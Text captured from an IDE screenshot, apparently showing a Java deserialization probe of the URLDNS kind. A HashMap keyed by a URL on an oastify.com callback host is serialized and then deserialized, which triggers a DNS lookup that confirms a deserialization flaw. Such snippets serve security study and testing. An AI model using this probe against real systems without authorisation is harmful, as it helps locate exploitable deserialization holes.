 public class main {
6 public static void main(String[] args) throws IOException, ClassNotFoundException { args: []
7 HashMap<URL, Integer> hashmap= new HashMap<>(); hashmap: size = 0
8 hashmap.put(new URL( spec: "http://t0umcddst9nwq1a9c7tk7xcdc4iv6mub.oastify.com"), 1); hashm
9 serialize(hashmap);
10 Object obj = unserialize();
11 System.out.println("obj");
12